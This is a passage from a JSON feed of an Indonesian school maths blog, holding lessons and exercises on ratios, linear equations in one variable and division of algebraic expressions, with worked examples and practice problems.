air.\"\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDefinisi:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerbandingan (rasio) adalah proses membandingkan dua nilai atau lebih dari besaran yang sejenis dan dinyatakan dengan cara yang paling sederhana.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Cara Menulis Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda tiga cara umum untuk menuliskan perbandingan antara nilai a dan nilai b:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan titik dua: a : b (Dibaca: a berbanding b)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan pecahan: a\/b\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan kata-kata: a dari b\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESyarat Penting!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatuan kedua besaran harus SAMA. Jika berbeda, harus disamakan terlebih dahulu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Salah: Membandingkan 5 kg dengan 200 gram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Benar: Ubah 5 kg menjadi 5000 gram, lalu bandingkan 5000 gram : 200 gram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKasus 1: Menyederhanakan Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESederhanakan perbandingan 12 : 16.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jawab: Cari angka yang bisa membagi 12 dan 16 (FPB-nya adalah 4).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;*\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; * Jadi, bentuk sederhananya adalah 3 : 4.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKasus 2: Menyamakan Satuan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan perbandingan antara 20 menit dan 1 jam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jawab:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Ubah 1 jam menjadi 60 menit.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Bandingkan: 20 \\text{ menit} : 60 \\text{ menit}.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Sederhanakan (bagi dengan 20): 1 : 3.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Mandiri\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Di dalam kotak pensil terdapat 4 pulpen biru dan 6 pulpen merah. Tuliskan perbandingan pulpen biru terhadap pulpen merah dalam bentuk paling sederhana!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Nyatakan perbandingan 50 cm : 2 m dalam bentuk paling sederhana!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Sederhanakan rasio 24 : 36.\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5275466604580818942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/12\/perbandingan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5275466604580818942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5275466604580818942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/12\/perbandingan.html","title":"PERBANDINGAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3448575836515798147"},"published":{"$t":"2025-11-16T11:59:57.417+07:00"},"updated":{"$t":"2025-11-16T11:59:59.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF PLSV dan PtLSV"},"content":{"type":"html","$t":"\u003Cbr id=\"docs-internal-guid-b45cb024-7fff-5587-454b-b9a2c970ff00\"\u003E\u003Cp dir=\"ltr\"\u003E1\u0026nbsp; Tentukan nilai x \u003Cbr\u003Ea. x + 7 = 15\u003Cbr\u003E b. 7x – 9 = 12\u003Cbr\u003E c. 5x + 8 = 3x + 20\u003Cbr\u003E d. 3(x + 4) = 2x + 10\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ee. 4x + 3 \u0026lt; 15\u003Cbr\u003E f. -3x + 5 ≥ 14\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Lima tahun yang lalu, umur Rani dua kali umur adiknya saat itu. Jika jumlah umur mereka sekarang adalah 28 tahun, berapa umur Rani dan adiknya sekarang?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Jumlah dua bilangan adalah 35. Jika bilangan pertama 7 lebih besar dari bilangan kedua, tentukan hadil kali kedua bilangan itu\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Harga sebuah buku tulis adalah 3 kali harga sebuah pensil. Jika seseorang membeli 2 buku tulis dan 4 pensil dengan total harga Rp36.000,00, berapakah harga satu buku tulis ?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Keliling sebuah persegi panjang adalah 64 cm. Panjangnya 4 cm lebih dari lebarnya. Tentukan luasnya\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3448575836515798147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/11\/persiapan-sumatif-plsv-dan-ptlsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3448575836515798147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3448575836515798147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/11\/persiapan-sumatif-plsv-dan-ptlsv.html","title":"PERSIAPAN SUMATIF PLSV dan PtLSV"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5480284647533464149"},"published":{"$t":"2025-10-18T10:52:00.001+07:00"},"updated":{"$t":"2025-10-18T10:52:17.632+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-59573a82-7fff-38c6-30a3-9c8048feaa3d\"\u003EPERSAMAAN LINEAR SATU VARIABEL (PLSV)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Persamaan Linear Satu Variabel\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPersamaan adalah kalimat matematika yang menggunakan tanda sama dengan (=).\u003Cbr\u003E Contoh:\u003Cbr\u003E 2x + 3 = 7\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELinear berarti pangkat tertinggi dari variabelnya adalah 1.\u003Cbr\u003E Contoh:\u003Cbr\u003E x + 5 = 9 (pangkat tertinggi dari x adalah 1)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatu variabel berarti hanya ada satu huruf (variabel) yang digunakan.\u003Cbr\u003E Contoh:\u003Cbr\u003E 3x – 2 = 10 (variabelnya hanya x)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EJadi, Persamaan Linear Satu Variabel (PLSV) adalah persamaan yang hanya memiliki satu variabel dengan pangkat tertinggi 1, dan menggunakan tanda sama dengan (=).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk Umum PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBentuk umum:\u003Cbr\u003E ax + b = c\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Edengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea, b, dan c adalah bilangan real\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea ≠ 0\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex adalah variabel\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh bentuk umum:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 4 = 11\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 8 = 15\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EC. Tujuan Menyelesaikan PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETujuan utama adalah menemukan nilai variabel (biasanya x) yang membuat persamaan menjadi benar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Langkah-langkah Menyelesaikan PLSV\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung (jika ada).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan suku-suku yang memuat variabel ke satu sisi, dan suku-suku bilangan ke sisi lainnya.\u003Cbr\u003E Saat memindahkan, tanda operasi berubah (dari + menjadi –, dari – menjadi +).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan sehingga variabel tinggal sendiri.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung nilai variabelnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Contoh dan Pembahasan\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh 1\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari persamaan:\u003Cbr\u003E 2x + 3 = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003Cbr\u003E Pindahkan 3 ke kanan → 2x = 7 - 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x = 4\u003Cbr\u003E Bagi kedua sisi dengan 2 → x = 4 \u00F7 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ECek: 2(2) + 3 = 4 + 3 = 7 ✔️\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, nilai x adalah 2.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 5x - 4 = 11\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x - 4 = 11\u003Cbr\u003E Pindahkan -4 ke kanan → 5x = 11 + 4\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x = 15\u003Cbr\u003E Bagi kedua sisi dengan 5 → x = 15 \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 (dengan tanda negatif)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 8 - 3x = 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8 - 3x = 2\u003Cbr\u003E Pindahkan 8 ke kanan → -3x = 2 - 8\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E-3x = -6\u003Cbr\u003E Bagi kedua sisi dengan -3 → x = (-6) \u00F7 (-3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 4 (dengan pecahan)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E x\/2 + 5 = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 + 5 = 9\u003Cbr\u003E Pindahkan 5 ke kanan → x\/2 = 9 - 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 = 4\u003Cbr\u003E Kalikan kedua sisi dengan 2 → x = 4 × 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 8\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 5 (melibatkan tanda kurung)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 3(x - 2) = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung → 3x - 6 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan -6 ke kanan → 3x = 9 + 6\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x = 15\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi kedua sisi dengan 3 → x = 15 \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EF. Penerapan PLSV dalam Soal Cerita\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh Soal Cerita\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EUmur Rina adalah 3 tahun lebih tua dari umur Dita. Jika jumlah umur mereka adalah 17 tahun, berapakah umur Dita?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian: Misalkan umur Dita = x tahun\u003Cbr\u003E Maka umur Rina = x + 3\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJumlah umur mereka = 17\u003Cbr\u003E → x + (x + 3) = 17\u003Cbr\u003E → 2x + 3 = 17\u003Cbr\u003E → 2x = 17 - 3\u003Cbr\u003E → 2x = 14\u003Cbr\u003E → x = 14 \u00F7 2\u003Cbr\u003E → x = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, umur Dita = 7 tahun\u003Cbr\u003E Umur Rina = 10 tahun\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EG. Latihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 7 = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x – 5 = 16\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x + 9 = 21\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 2 = 19\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(x + 3) = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 7 = 18\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x \/ 3) + 4 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6x + 4 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9x – 5 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4(x – 2) = 12\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5480284647533464149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html","title":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5405607369473292046"},"published":{"$t":"2025-09-25T15:00:00.001+07:00"},"updated":{"$t":"2025-09-25T15:00:11.662+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PEMBAGIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-4c4a9725-7fff-6584-5b1d-f747a7a74f50\"\u003ESederhanakanlah\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12x \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–18y \u00F7 (–6)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E15a \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–20b \u00F7 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x \u00F7 (–1\/2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y \u00F7 (3\/2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 20) \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–12a + 6b) \u00F7 (–3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(21m – 14) \u00F7 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–9x – 6y) \u00F7 (–3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16x \u00F7 4x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–25y \u00F7 (–5y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a \u00F7 (–a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(27b²) \u00F7 b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8x² + 12x) \u00F7 4x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–15a³ + 5a) \u00F7 (–5a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x² – 9x³) \u00F7 3x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–10m + 20m²) \u00F7 (–2m)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2\/3 x + 4\/3) \u00F7 (1\/3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–5a – 15b) \u00F7 (–5a)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5405607369473292046\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-pembagian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5405607369473292046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5405607369473292046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-pembagian-bentuk-aljabar.html","title":"LATIHAN PEMBAGIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8143787772700109764"},"published":{"$t":"2025-09-19T18:51:00.001+07:00"},"updated":{"$t":"2025-09-19T18:51:54.752+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONS3P"}],"title":{"type":"text","$t":"PEMBAGIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-fd45516c-7fff-2620-c9ed-9c359a7a7e81\"\u003EMateri: Pembagian Bentuk Aljabar (kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Dasar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EPembagian bentuk aljabar adalah proses membagi satu bentuk aljabar dengan bentuk aljabar lain. Pada 